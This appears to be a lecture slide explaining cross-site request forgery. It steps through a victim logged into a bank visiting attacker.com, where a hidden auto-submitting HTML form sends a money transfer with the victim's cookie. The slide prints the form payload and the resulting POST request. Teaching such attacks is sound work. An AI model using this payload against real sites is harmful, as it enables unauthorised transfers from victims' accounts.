 Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
39